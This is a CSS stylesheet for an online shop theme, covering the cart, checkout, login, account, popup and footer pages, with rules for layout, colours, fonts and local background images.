.advanced-search-summary p{clear:both;font-weight:bold;margin:0}
/* CMS Home Page */
.cms-home .subtitle{}
.cms-index-index .subtitle{}
/* Sitemap */
.page-sitemap .links{text-align:right;margin:0 8px -22px 0}
.page-sitemap .links a{text-decoration:none;position:relative}
.page-sitemap .links a:hover{text-decoration:underline}
.page-sitemap .sitemap{margin:12px}
.page-sitemap .sitemap a{color:#1b2d3b}
.page-sitemap .sitemap li{margin:3px 0}
.page-sitemap .sitemap li.level-0{margin:10px 0 0;font-weight:bold}
.page-sitemap .sitemap li.level-0 a{color:#1e7ec8}
/* RSS */
.rss-title h1{background:url(../images/i_rss-big.png) 0 4px no-repeat;padding-left:27px}
.rss-table .link-rss{display:block;line-height:1.55;background-position:0 4px}
/* ======================================================================================= */

/* Shopping Cart ========================================================================= */
.cart .page-title{border-bottom:0;margin: 15px 0 0;}
.cart .page-title h1{margin:10px 0 0;color:#000000;text-transform:uppercase;font-size:18px;font-family:"montserrat"}
/* Checkout Types */
.cart .page-title .checkout-types li{margin:0 0 5px}
.cart .title-buttons .checkout-types{float:right}
.cart .title-buttons .checkout-types li{float:left;margin:0 0 5px 5px}
.cart .checkout-types .paypal-or{margin:0 8px;line-height:2.3}
.cart .totals .checkout-types .paypal-or{clear:both;display:block;padding:8px 55px 0 0;line-height:1.0;font-size:11px}
/* Shopping Cart Table */
.cart-table th{padding:2px 10px}
.cart-table td{padding:25px 20px;border:1px solid #eeeeee}
.cart-table .product-name{font-weight:bold;margin:0 0 5px;color:#333; text-transform: uppercase;}
.cart-table .item-msg{margin:5px 0;font-size:11px;font-weight:bold;color:#df280a}
.cart-table tfoot td{padding:15px;}
.cart-table .btn-continue{float:left}
.cart-table .btn-update,.cart-table .btn-empty{float:right}
.cart-table .btn-update{margin-left:10px}
/* Shopping Cart Collateral boxes */
.cart .cart-collaterals{padding:25px 0 0}
.cart .cart-collaterals .col2-set{}
.cart .cart-collaterals .col2-set .col-1,.cart .cart-collaterals .col2-set .col-2,.cart .cart-collaterals .col2-set .col-3{width:33.3333%;float:left}
.cart .crosssell{padding:0 0 50px}
.crosssell{background-color:transparent;background-image:url("../images/border.png");background-position:0 9px;background-repeat:repeat-x}
.cart .crosssell h2{background-color:#fff;display:inline-block;padding:0 10px 0 0;font-size:14px;text-transform:uppercase;color:#444444;font-family:"Montserrat"}
.cart .crosssell .product-image{}
.cart .crosssell .product-details{text-align:left}
.cart .crosssell .product-name{color:#666;font-size:14px;margin:0 0 8px}
.cart .crosssell .product-name a{color:#666;font-size:100%;outline:0 none;text-decoration:none;text-transform:capitalize;font-weight:300}
.cart .crosssell li.item{margin:12px 0}
.cart .crosssell .nbs-flexisel-nav{top:-27px}
.cart .crosssell .link-compare{font-weight:normal}
.cart .crosssell .nbs-flexisel-inner{background:none;border:none}
.cart .crosssell .nbs-flexisel-item{line-height:15px}
/* Discount Codes & Estimate Shipping and Tax Boxes */
.cart .shipping p,.cart .discount label{font-size:13px;color:#000;font-weight:300}
.cart .discount,.cart .shipping{padding:15px;margin:0 0 18px;border: 1px solid #eeeeee;}
.cart .discount h2,.cart .shipping h2{margin:0 0 20px;padding:0 10px 0 0;color:#000;text-transform:uppercase;font-size:14px}
.cart .discount .buttons-set,.cart .shipping .buttons-set{margin:10px 0 0;border:0;padding:0;text-align:left}
.cart .discount .buttons-set button.button,.cart .shipping .buttons-set button.button{float:none;margin-left:0}
.cart .discount .input-box{margin:8px 0 0}
.cart .discount input.input-text{width:100%}
.cart .shipping .sp-methods{margin:10px 0 0;padding:5px 0 0;background:url(../images/bkg_divider1.gif) 0 0 repeat-x}
/* Shopping Cart Totals */
.cart .totals{background:#f5f5f6;padding:30px 26px;margin:0;}
.cart .totals table{width:100%;margin:7px 0}
.cart .totals td{padding:1px 0 1px 7px}
.cart .totals tr.last td{}
.cart .totals tfoot th{padding:5px 15px 5px 7px}
.cart .totals tfoot td{padding-top:5px;padding-bottom:5px}
.cart .totals tfoot th strong,.cart .totals tfoot td strong{font-size:20px;font-weight:300;font-size: 20px;}
.cart .totals tfoot td strong .price {font-size: 20px;}
.cart .totals .checkout-types{font-size:13px;padding:0;text-align:right}
.cart .totals .checkout-types li a{color:#000;text-decoration:none;font-weight:300}
.cart .totals .checkout-types li a:hover{color:#e75643;}
.cart .totals .checkout-types li{clear:both;margin:10px 0}
/* Options Tool Tip */
.item-options dt{font-weight:bold;font-style:italic}
.item-options dd{padding-left:10px;margin:0 0 6px}
.truncated{cursor:help}
.truncated a.dots{cursor:help}
.truncated a.details{cursor:help}
.truncated .truncated_full_value{position:relative;z-index:999}
.truncated .truncated_full_value .item-options{position:absolute;top:-99999em;left:-99999em;z-index:999;width:250px;padding:8px;border:1px solid #ddd;background-color:#f6f6f6}
.truncated .truncated_full_value .item-options > p{font-weight:bold;text-transform:uppercase}
.truncated .show .item-options{top:-20px;left:50%}
.col-left .truncated .show .item-options{left:15px;top:7px}
.col-right .truncated .show .item-options{left:-240px;top:7px}
/* ======================================================================================= */

/* Checkout ============================================================================== */

/********** < Common Checkout Styles */

/* Shipping and Payment methods */
.sp-methods{margin:0 0 8px}
.sp-methods dt{margin:13px 0 5px;font-weight:300}
.sp-methods dd{}
.sp-methods dd li{margin:5px 0}
.sp-methods label{font-weight:300;color:#666;line-height:16px}
.sp-methods .price{font-weight:300}
.sp-methods .form-list{padding-left:20px}
.sp-methods .form-list li{margin:0 0 8px}
.sp-methods select.month{width:154px;margin-right:10px}
.sp-methods select.year{width:96px}
.sp-methods input.cvv{width:3em!important}
.sp-methods .checkmo-list li{margin:0 0 5px}
.sp-methods .checkmo-list label{width:135px;padding-right:10px;text-align:right}
.sp-methods .checkmo-list address{float:left}
.sp-methods .centinel-logos a{margin-right:3px}
.sp-methods .centinel-logos img{vertical-align:middle}
.sp-methods .release-amounts{margin:0.5em 0}
.sp-methods .release-amounts button{float:left;margin:5px 10px 0 0}
.please-wait{float:right}
.please-wait img{vertical-align:middle}
.cvv-what-is-this{font-size:11px;cursor:help;margin-left:10px}
/* Tooltip */
.tool-tip{border:1px solid #7BA7C9;background:#EAF6FF;padding:15px 20px;position:absolute;z-index:9999}
.tool-tip .btn-close{margin:-9px -14px 0;text-align:right}
.tool-tip .btn-close a{display:block;margin:0 0 0 auto;width:15px;height:15px;background:url(../images/btn_window_close.gif) 100% 0 no-repeat;text-align:left;text-indent:-999em;overflow:hidden}
.tool-tip .tool-tip-content{padding:5px}
/* Gift Messages */
.gift-messages h3{font-size:12px;font-weight:bold;color:#e87403}
.gift-messages p.control{color:#8e8d8b}
.gift-messages-form{position:relative}
.gift-messages-form label{float:none!important;position:static!important}
.gift-messages-form h4{font-size:12px;font-weight:bold;color:#e87403}
.gift-messages-form .whole-order{margin:0 0 25px}
.gift-messages-form .item{margin:0 0 10px}
.gift-messages-form .item .product-img-box{float:left;width:75px}
.gift-messages-form .item .product-image{margin:0 0 7px}
.gift-messages-form .item .number{margin:0;font-weight:bold;text-align:center;color:#8a8987}
.gift-messages-form .item .details{margin-left:90px}
.gift-messages-form .item .details .product-name{font-size:13px;font-weight:bold;margin:0 0 10px}
.gift-messages-form .item .details .form-list .field{width:255px}
.gift-messages-form .item .details .form-list .input-box{width:240px}
.gift-messages-form .item .details .form-list input.input-text{width:234px}
.gift-messages-form .item .details .form-list li.wide .input-box{width:500px}
.gift-messages-form .item .details .form-list li.wide textarea{width:494px}
.gift-message-link{font-size:11px;background:url(../images/bkg_collapse-gm.gif) 100% 6px no-repeat;padding-right:7px}
.gift-message-link.expanded{background-position:100% -40px}
.gift-message-row{background:#f2efe9}
.gift-message-row .btn-close{float:right;width:16px;height:16px;background:url(../images/btn_gm-close.gif) 0 0 no-repeat;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}
/* Checkout Agreements */
.checkout-agreements li{margin:30px 0}
.checkout-agreements .agreement-content{overflow:auto;height:12em;padding:10px;background-color:#fbfaf6;border:1px solid #bbb6a5}
.checkout-agreements .agree{margin:0;padding:10px 0 10px 11px}
.checkout-agreements .agree input.checkbox{margin-right:6px}
.checkout-agreements .agree label{font-weight:bold;color:#666}
.opc .checkout-agreements{border:1px solid #d9dde3;border-width:0 1px;padding:5px 30px}
.opc .checkout-agreements li{margin:20px 0 0}
.opc .checkout-agreements .agreement-content{background-color:#fff;border-color:#e4e4e4;padding:5px}
.opc .checkout-agreements .agree{padding-left:6px}
/* Centinel */
.centinel{}
.centinel .authentication{border:1px solid #ddd;background:#fff}
.centinel .authentication iframe{width:99%;height:400px;background:transparent!important;margin:0!important;padding:0!important;border:0!important}
.opc .centinel{border:1px solid #bbb6a5;border-width:0 1px 1px;padding:10px 30px}
/* Generic Info Set */
.info-set{background:#fbfaf6;border:1px solid #bbb6a5;margin:0 0 25px;padding:20px}
.info-set h2{font-size:13px;font-weight:bold;margin:0 0 10px}
.info-set h3,.info-set h4{font-size:13px;font-weight:bold;color:#E26703}
.info-set h2 a,.info-set h3 a,.info-set h4 a{font-weight:normal}
.info-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;background:#f9f3e3;border-bottom:1px solid #bbafa0;position:relative}
.info-set h3.legend{margin:0 0 10px;color:#0a263c}
.info-set .divider{margin:0 -20px;padding:25px 0;position:relative}
.info-set .box{margin:0 0 15px}
.info-set .box h2{color:#e26703}
.info-set .data-table .product-name{font-size:1em!important;font-weight:bold!important;color:#1e7ec8!important}
.info-set .data-table .product-name a{font-weight:bold!important}
.info-set .data-table .item-options{margin:5px 0 0}
/********** Common Checkout Styles > */

/* One Page Checkout */
.block-progress{border:0;margin:0}
.block-progress .block-title{background:none;border:0;padding:0;margin:0 0 5px}
.block-progress .block-title strong{font-size:13px;color:#0a263c}
.block-progress .block-content{padding:30px 20px}
.block-progress dl{margin:0}
.block-progress dt{background-color:transparent;background-image:url("../images/icon-Progress.png");background-position:0 8px;background-repeat:no-repeat;color:#888;font-size:13px;font-weight:300;line-height:25px;margin:0 0 6px;padding:0 0 0 20px}
.block-progress dd{padding:8px 13px;margin:0 0 6px}
.block-progress dt.complete{margin:0}
.block-progress dd.complete{color:#666;font-weight:300}
.block-progress p{margin:0}
.block-progress .cards-list dt{background:none;border:0 none;color:inherit;font-size:12px;margin:5px 0;padding:0}
.block-progress .cards-list dd{border:0 none;margin:0;padding:0}
.block-progress .cards-list .info-table th{font-weight:normal}
/* show/hide "change" link for progress step depend on complete status
 * should be placed in .css file */
 .checkout-onepage-index .main-container { padding-top: 30px;}
.opc-block-progress dt.complete a,.opc-block-progress dt.complete .separator{display:inline}
.opc-block-progress dt a,.opc-block-progress dt .separator{display:none}
.opc .buttons-set{margin-top:0;padding-top:1em;padding-bottom:1em;margin: 0;}
.opc .buttons-set p.required{margin:0;padding:0 0 10px;margin:0!important}
.opc .buttons-set a.f-left{float:right!important;color:#ff0000;text-decoration:none}
.opc .buttons-set a.f-left:hover{color:#f2bc4d}
.opc .buttons-set .back-link small{display:none}
.opc .buttons-set .back-link a{background:url(../images/i_arrow-top.gif) 0 50% no-repeat;padding-left:16px}
.opc .buttons-set.disabled button.button{display:none}
.opc .buttons-set .please-wait{height:21px;line-height:21px}
.opc .ul{list-style:disc outside;padding-left:18px}
.opc{position:relative}
.opc li.section{margin-top: 10px;}
.opc .step-title{text-align:left;line-height:40px; background: none repeat scroll 0 0 #f5f5f6;}
.opc .step-title .number{background:#dddddd;padding:0;margin:0 10px 0 0;color:#fff;font-size:14px;width:40px;height:40px;text-align:center;}
.opc .step-title h2{margin:0;color:#000000;font-size:14px;text-transform:uppercase;line-height:40px;}
.opc .step-title a{display:none;float:right;font-size:11px;line-height:16px}
.opc .allow .step-title{color:#a4b3b9;cursor:pointer}
.opc .allow .step-title .number{margin-right: 10px;background:#dddddd;color:#fff}
.opc .allow .step-title h2{}
/*.opc .allow .step-title a{display:block}
*/
.opc .active .step-title{padding:0;color:#f18200;cursor:default;border:0 none;text-align:left;line-height:40px}
.opc .active .step-title .number{background:#333;margin-right: 10px;color:#fff}
.opc .active .step-title h2{}
/*.opc .active .step-title a{display:none}
*/
.opc .step{background:#fff;padding: 15px;position:relative;border: 1px solid #f5f5f6;}
.opc .step .tool-tip{right:30px}
#opc-login .buttons-set{border-top:0}
#opc-login h3{font-size:15px;padding-bottom:2px;text-transform:capitalize;color:#000;font-weight:300}
#opc-login p{font-size:13px;color:#ff0000;margin:0 0 5px}
#opc-login h4{font-size:13px;font-weight:300;margin:0;color:#000000;margin:0 0 10px;}
#opc-login .step .ul li{color:#888888;font-size:13px;font-weight:300}
#opc-shipping_method .buttons-set{border-top:0}
.opc .gift-messages-form{margin:0 -30px;background:#f6f1eb;border:1px solid #e9e4de;border-width:1px 0;padding:22px 24px 22px 30px}
.opc .gift-messages-form .inner-box{padding:5px;height:260px;overflow:auto}
#opc-review .step{border:0;padding:0}
#opc-review .product-name{font-weight:300;color:#000}
#opc-review .item-options{margin:5px 0 0}
#opc-review .buttons-set{padding:20px 30px;border:1px solid #d9dde3;border-width:0 1px 1px}
#opc-review .buttons-set p{margin:0;line-height:40px}
#opc-review .buttons-set .please-wait{height:40px;line-height:40px}
#opc-review .authentication{margin:0 auto;width:570px}
#opc-review .warning-message{color:#222;font-weight:bold;text-align:center;padding:10px 10px 0}
#checkout-review-submit .buttons-set button.button{float:right}
/* Multiple Addresses Checkout */
.checkout-progress{padding:0 90px;margin:0 0 20px}
.checkout-progress li{float:left;width:19%;margin:0 3px 0 0;border-top:10px solid #999;padding:2px 0 0;font-weight:bold;text-align:center;color:#abb5ba}
.checkout-progress li.active{border-top-color:#e96200;color:#e96200}
.multiple-checkout h2{font-size:13px;font-weight:bold;margin:0 0 10px}
.multiple-checkout h3,.multiple-checkout h4{font-size:13px;font-weight:bold;color:#E26703}
.multiple-checkout h2 a,.multiple-checkout h3 a,.multiple-checkout h4 a{font-weight:normal}
.multiple-checkout .data-table .product-name{font-size:1em!important;font-weight:bold!important;color:#1e7ec8!important}
.multiple-checkout .data-table .product-name a{font-weight:bold!important}
.multiple-checkout .data-table .item-options{margin:5px 0 0}
.multiple-checkout .gift-messages{margin:15px 0 0}
.multiple-checkout .tool-tip{top:50%;margin-top:-120px;right:20px}
.multiple-checkout .col2-set,.multiple-checkout .col3-set{background:#fbfaf6;border:1px solid #bbb6a5;margin:0 0 25px;padding:20px}
.multiple-checkout .col2-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;background:#f9f3e3;border-bottom:1px solid #bbafa0;position:relative}
.multiple-checkout .col2-set h3.legend{margin:0 0 10px;color:#0a263c}
.multiple-checkout .col2-set .divider{margin:0 -20px;padding:25px 0;position:relative}
.multiple-checkout .box{margin:0 0 15px}
.multiple-checkout .box h2{color:#e26703}
.multiple-checkout .place-order .please-wait{float:right;padding:27px 7px 0 0}
.multiple-checkout .place-order .grand-total{float:right;height:71px;font-size:1.5em;padding:0 0 0 21px;background:url(../images/bkg_grand-total.gif) 0 0 no-repeat;overflow:hidden}
.multiple-checkout .place-order .grand-total .inner{float:left;height:57px;padding:14px 21px 0 0;background:url(../images/bkg_grand-total.gif) 100% 0 no-repeat}
.multiple-checkout .place-order .grand-total .inner div{display:inline}
.multiple-checkout .place-order .grand-total big{display:inline;margin-right:12px}
.multiple-checkout .place-order .grand-total .price{color:#E26703}
.multiple-checkout .place-order .grand-total button.button span{font-size:16px}
.multiple-checkout .place-order .grand-total button.button span span{padding:0 45px 0 36px}
/* Step 1 */
.multiple-checkout .title-buttons button.button span{border-color:#406a83;background:#618499}
#multiship-addresses-table td{padding:10px}
#multiship-addresses-table tfoot td{padding:5px 10px}
#multiship-addresses-table tfoot button.button span{border-color:#406a83;background:#618499}
/* Step 2 */
.multiple-checkout .gift-messages-form .item .details .form-list{width:100%;overflow:hidden}
.multiple-checkout .gift-messages-form .item .details .form-list li{margin-right:-15px}
.multiple-checkout .gift-messages-form .item .details .form-list .field{width:230px}
.multiple-checkout .gift-messages-form .item .details .form-list .input-box{width:215px}
.multiple-checkout .gift-messages-form .item .details .form-list input.input-text{width:209px}
.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box{width:445px}
.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea{width:439px}
.checkout-multishipping-shipping .box-sp-methods{border:1px solid #d9d2be;background:#f9f3e3;padding:13px;position:relative}
.checkout-multishipping-shipping .box-sp-methods .pointer{position:absolute;top:-20px;right:-40px;width:178px;height:41px;background:url(../images/bkg_sp-methods.gif) 0 0 no-repeat;overflow:hidden}
/* Step 3 */
.checkout-multishipping-billing .multiple-checkout{position:relative}
/* ======================================================================================= */

/* Account Login/Create Pages ============================================================ */
.account-login .content{ background-color: #fff; min-height: 270px;padding: 0;}
.account-login .content p{font-size:13px;font-weight:300}
.account-login .content p.required{color:#ee001c}
.account-login .content h2{margin:0 0 20px;padding:0 0 10px 0;color:#000; border-bottom: 1px solid #eeeeee;}
.account-login .new-users h2{}
.account-login .registered-users h2{}
.account-login .buttons-set{margin:0 0 20px;padding:8px 0;border:none}
.account-login .buttons-set .f-left{float:right!important;line-height:34px;text-decoration:none;color:#ee001c}
.account-login .account-login-title{}
/* Captcha ================================================================================ */
.captcha-note{clear:left;padding-top:5px}
.captcha-image{float:left;display:inline;margin:0;position:relative;width:258px}
.captcha-image .captcha-img{border:1px solid #b6b6b6;vertical-align:bottom;width:100%}
.registered-users .captcha-image{margin:0}
.captcha-reload{cursor:pointer;position:absolute;top:2px;right:2px}
.captcha-reload.refreshing{animation:rotate 1.5s infinite linear;-webkit-animation:rotate 1.5s infinite linear;-moz-animation:rotate 1.5s infinite linear}
@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0)}0%{-webkit-transform:rotate(-360deg)}}
@-moz-keyframes rotate{0%{-moz-transform:rotate(0)}0%{-moz-transform:rotate(-360deg)}}
@keyframes rotate{0%{transform:rotate(0)}0%{transform:rotate(-360deg)}}
/* Remember Me Popup ===================================================================== */
.window-overlay{background:rgba(0,0,0,0.35);position:absolute;top:0;left:0;height:100%;width:100%;z-index:990}
.remember-me label{float:none;margin:0 6px}
.remember-me-popup{background:#fff;border:1px solid #ccc;left:50%;top:50%;position:absolute;margin:-85px 0 0 -200px;width:400px;text-align:left;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;-box-shadow:0 0 6px #ccc;z-index:1000}
.remember-me-popup h3{background:#d9e5ee;border-bottom:1px solid #ccc;font-size:14px;padding:5px 10px}
.remember-me-popup .remember-me-popup-head{position:relative}
.remember-me-popup .remember-me-popup-head .remember-me-popup-close{background:url(../images/btn_window_close.gif) no-repeat;display:block;position:absolute;top:7px;right:7px;height:15px;width:15px;text-indent:-9999em}
.remember-me-popup .remember-me-popup-body{padding:10px}
.remember-me-popup .remember-me-popup-body a{display:inline-block;height:19px;border:1px solid #de5400;background:#f18200;padding:0 8px;font:bold 12px/19px Arial,Helvetica,sans-serif;text-align:center;text-decoration:none;white-space:nowrap;color:#fff}
/* Remember Me Popup ===================================================================== */

/* My Account ============================================================================= */
.customer-account-index .main-container {margin-top: 30px;}
.my-account .title-buttons .link-rss{float:none;margin:0}
/********** < Dashboard */
.dashboard .welcome-msg{margin:0 8em 1.5em 0}
.dashboard .welcome-msg p{margin:0}
.dashboard .col2-set{margin:0 0 15px}
/* General Box */
.box-account{background:#fff;border:1px solid #eee;padding:15px;margin:0 0 20px}
.box-account .box-head{margin:0 0 20px;text-align:right}
.box-account .box-head h2{float:left;margin:0;font-size:14px;font-weight:normal;text-transform:uppercase;background-position:0 0;background-repeat:no-repeat;padding-left:21px;color:#444}
.dashboard .box .box-title{padding:0 0 5px;margin:0 0 10px;text-align:right;border-bottom: 1px solid #eeeeee;}
.dashboard .box .box-title h3,.dashboard .box .box-title h4{float:left;font-size:13px;font-weight:normal;margin:0;color:#333;text-transform: uppercase;}
/* Block:Recent Orders */
.dashboard .box-recent .box-head h2{background-image:url(../images/i_folder-table.gif)}
/* Block:Account Information */
.dashboard .box-info .box-head h2{background-image:url(../images/i_ma-info.gif)}
.dashboard .box-info h4{font-size:11px;font-weight:normal;text-transform:uppercase}
/* Block:Reviews */
.dashboard .box-reviews .box-head h2{background-image:url(../images/i_ma-reviews.gif)}
.dashboard .box-reviews .number{float:left;font-size:10px;font-weight:bold;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#0a263c}
.dashboard .box-reviews .details{margin-left:20px}
.dashboard .box-reviews li.item{margin:0 0 7px}
.dashboard .box-reviews li.item.last{margin:0}
.dashboard .box-reviews .ratings{margin:7px 0 0}
/* Block:Tags */
.dashboard .box-tags .box-head h2{background-image:url(../images/i_ma-tags.gif)}
.dashboard .box-tags .number{float:left;font-size:10px;font-weight:bold;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#0a263c}
.dashboard .box-tags .details{margin-left:20px}
.dashboard .box-tags li.item{margin:0 0 7px}
.dashboard .box-tags li.item.last{margin:0}
.dashboard .box-tags .tags strong,.dashboard .box-tags .tags ul,.dashboard .box-tags .tags ul li{display:inline}
/********** Dashboard > */

/* Address Book */
.my-account .pager {margin: 15px 0;}
.addresses-list h2{font-size:13px;color:#333;text-transform:uppercase;margin-bottom: 15px;}
.addresses-list h3{font-weight:bold;font-size:13px}
.addresses-list address{margin:0 0 3px}
.addresses-list p{margin:0}
.addresses-list a{font-weight:bold}
.addresses-list .link-remove{color:#646464}
.addresses-list .separator{margin:0 3px}
.addresses-list li.item{border:1px solid #eee;padding:10px 13px;margin:0 0 10px;}
.addresses-list li.empty{background:none;border:0;padding:0}
.addresses-list li.empty p{font-weight:bold}
.addresses-list .addresses-additional li.item{background:none;border:0;padding:0}
/* Order View */
.order-info{background:#dee5e8;border:1px solid #d0cbc1;padding:4px 8px;margin:0 0 8px}
.order-info dt,.order-info dd,.order-info ul,.order-info li{display:inline}
.order-info .current{font-weight:bold}
.order-info li{margin:0 3px}
.order-date{margin:10px 0}
.order-info-box{background:#fff;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}
.order-info-box h2{font-weight:bold;font-size:13px}
.order-info-box .box-payment p{margin:0 0 3px}
.order-info-box .box-payment th{font-weight:bold;padding-right:7px}
.order-items{width:100%;overflow-x:auto}
.order-items h2,.order-items h3{clear:none;font-weight:bold;font-size:13px;padding:0;margin:0 0 5px;color:#0a263c}
.order-items .product-name{font-size:1em!important;font-weight:bold!important}
.order-items .link-print{color:#1e7ec8;font-weight:normal}
.order-items .order-links{text-align:right}
.order-additional{margin:15px 0}
/* Order Gift Message */
.gift-message dt strong{color:#666}
.gift-message dd{font-size:13px;margin:5px 0 0}
/* Order Comments */
.order-about dt{font-weight:bold}
.order-about dd{font-size:13px;margin:0 0 7px}
.tracking-table{margin:0 0 15px}
.tracking-table th{font-weight:bold;white-space:nowrap}
.tracking-table-popup{width:100%}
.tracking-table-popup th{font-weight:bold;white-space:nowrap}
.tracking-table-popup th,.tracking-table-popup td{padding:1px 8px}
/* Order Print Pages */
.page-print .print-head{margin:0 0 15px}
.page-print .print-head .logo{float:left}
.page-print .print-head address{float:left;margin-left:15px}
.page-print h1{font-size:16px;font-weight:bold}
.page-print h2,.page-print h3{font-size:13px;font-weight:bold}
.page-print h2.h2{font-size:16px;font-weight:bold}
.page-print .order-date{background:url(../images/bkg_divider1.gif) 0 100% repeat-x;padding:0 0 10px;margin:0 0 10px}
.page-print .col2-set{margin:0 0 10px}
/* Price Rewrites */
.page-print .gift-message-link{display:none}
.page-print .price-excl-tax,.page-print .price-incl-tax{display:block;white-space:nowrap}
.page-print .cart-price,.page-print .price-excl-tax .label,.page-print .price-incl-tax .label,.page-print .price-excl-tax .price,.page-print .price-incl-tax .price{display:inline}
/* My Wishlist */
.my-wishlist .data-table td{padding:10px}
.my-wishlist .product-image{display:block;width:113px;height:113px;margin:0 0 5px}
.my-wishlist textarea{display:block;width:97%;height:109px}
.my-wishlist .buttons-set{margin-top:2em}
.my-wishlist .buttons-set button.button{float:none}
.my-wishlist .buttons-set .btn-add span,.my-wishlist .buttons-set .btn-share span{border-color:#406a83;background:#618499}
#wishlist-table .add-to-links{white-space:nowrap}
/* My Tags */
.my-tag-edit{float:left;margin:0 0 10px}
.my-tag-edit .btn-remove{float:right;margin:4px 0 0 5px}
#my-tags-table{clear:both}
#my-tags-table td{padding:10px}
#my-tags-table .add-to-links{white-space:nowrap}
/* My Reviews */
#my-reviews-table td{padding:10px}
.product-review .product-img-box{float:left;width:140px}
.product-review .product-img-box .product-image{display:block;width:125px;height:125px}
.product-review .product-img-box .label{font-size:11px;margin:0 0 3px}
.product-review .product-img-box .ratings .rating-box{float:none;display:block;margin:0 0 3px}
.product-review .product-details{margin-left:150px}
.product-review .product-name{font-size:16px;font-weight:bold;margin:0 0 10px}
.product-review h3{font-size:12px;margin:0 0 3px;color:#2f2f2f}
.product-review .ratings-table{margin:0 0 10px}
.product-review dt{font-weight:bold}
.product-review dd{font-size:13px;margin:5px 0 0}
/* Billing Agreements */
.billing-agreements .info-box{margin:15px 0}
.billing-agreements .form-list li select{float:left}
.billing-agreements .form-list li button.button{float:left;margin-left:10px}
.billing-agreements .table-caption{font-weight:bold;font-size:13px}
/* ======================================================================================= */

/* MAP Popup============================================================================== */
.cart-msrp-totals{color:red;font-size:12px!important;font-weight:bold;margin:10px 10px 0;padding:10px;text-align:right;text-transform:uppercase}
.map-cart-sidebar-total{color:red;display:block;font-size:10px;font-weight:bold;text-align:left;padding:2px 5px;text-shadow:0 1px 0 #fff}
.map-popup{background:#fff;border:1px solid #aaa;margin:12px 0 0;position:absolute;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;box-shadow:0 0 6px #ccc;text-align:left;width:300px;z-index:100}
.map-popup-heading{background:#d9e5ee;border-bottom:1px solid #ccc;padding:5px 30px 5px 10px;width:260px}
.map-popup-heading h2{font-size:16px;margin:0;text-shadow:0 1px 0 #f6f6f6;overflow:hidden;white-space:nowrap;word-wrap:break-word;text-align:left;text-overflow:ellipsis}
.map-popup-arrow{background:url(../images/map_popup_arrow.gif) no-repeat;position:absolute;left:50%;top:-10px;height:10px;width:19px}
.map-popup-close{background:url(../images/btn_window_close.gif) no-repeat;display:block;position:absolute;top:8px;right:10px;height:15px;width:15px;text-indent:-9999em;-moz-box-shadow:0 0 3px #999;-webkit-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}
.map-popup-content{border-top:1px solid #eee;padding:10px;overflow:hidden;text-align:left;width:280px}
.map-popup-checkout{display:inline;float:right;text-align:right}
.map-popup-checkout span{display:block;padding-right:30px}
.map-popup-checkout .paypal-logo{margin:0 0 5px}
.map-popup-price .price-box,.map-popup-price .price-box .special-price{margin:0;padding:0}
.map-popup-price{margin:5px 0 0}
.map-popup-text{clear:right;margin:0 10px;padding:10px 0;text-align:left;word-wrap:break-word}
.map-popup-only-text{border-top:1px solid #ddd}
/* ======================================================================================= */

/* Footer ================================================================================ */
.footer{padding:0}
.footer .store-switcher{float:right;margin: 0;}
.footer .store-switcher label{font-weight:bold;vertical-align:middle;display:none}
.footer .store-switcher select{padding:0;vertical-align:middle}
.footer a{color:#969696;text-decoration:none;outline:medium none}
.footer .bugs{margin:13px 0 0;color:#ecf3f6}
.footer .bugs a{color:#ecf3f6;text-decoration:underline}
.footer .bugs a:hover{text-decoration:none}
.footer address{margin:0;color:#949494;padding:0;text-transform: uppercase;}
.footer address a{color:#898989;text-decoration:none}
.footer address a:hover{color:#e75643;text-decoration:underline}
.footer ul{margin: 0px;padding:0;}
.footer ul.links{margin: 0;display:block}
.footer li{text-align:left;padding:0 7px 0 4px}
.footer li.last{background:none!important;padding-right:0!important}
.footer-container .bottom-container{margin:0 0 5px}
.block-footer-copyright .footer{padding: 50px 0;}
.block-footer-bottom .footer li{padding:0;}
.block-footer-bottom .footer{padding:120px 0 68px;}
.block-footer-bottom .main{}
.footer .block-creare-twitter .block-content ul li{padding-top:5px}
.block-creare-twitter .block-content ul li{padding:10px 0;clear:both}
.block-creare-twitter .block-content ul li .twitter-pic{width:22px;margin-right:10px}
.block-creare-twitter .block-content ul li .twitter-links{width:200px}
.tweetprofilelink a,.twitter-links a{font-size:13px;color:#ea5648;font-weight:300}
.tweetprofilelink a:hover,.twitter-links a:hover{color:#000}
.tweetprofilelink{line-height:normal}
.tweetprofilelink strong{font-weight:300}
.twitter-links p,.date{color:#888888;font-weight:300;margin:0}
.block-footer-top { background: none repeat scroll 0 0 #f5f5f6;text-align: center;}
.block-footer-top .signup-footer {text-align: center;}
.block-footer-top .sign-left { display: inline-block;text-align: left;margin: 0 50px 0 0;}
.block-footer-top .sign-left > h2 { font-size: 35px;font-weight: bold;line-height: 30px;text-transform: uppercase;}
.block-footer-top .sign-right { display: inline-block;vertical-align: top;}
.block-footer-top .sign-left > p { font-family: caption; font-size: 14px; font-style: italic; margin: 0;}
.block-footer-top .sign-right a {border: 2px solid #333;background: none repeat scroll 0 0 #333; color: #fff; display: block;padding: 13px 40px;text-transform: uppercase;transition: all 0.5s ease 0s;-moz-transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;-o-transition: all 0.5s ease 0s;}
.block-footer-top .sign-right a:hover {background: none repeat scroll 0 0 #fff; border: 2px solid #333;color: #333;}
.block-footer-top .main{padding: 120px 0;}
.block-static1{position:relative;}
.advertisement{position: absolute; text-align: center;top: 45%;width: 100%;}
.logo-footer img{padding:20px 0 5px}
.logo-footer p,.block-subscribe label{color:#000;font-size:13px;font-weight:300}
.block-static1 .new-ofer{color: #fff;font-size: 35px;line-height: 35px;margin: 0;}
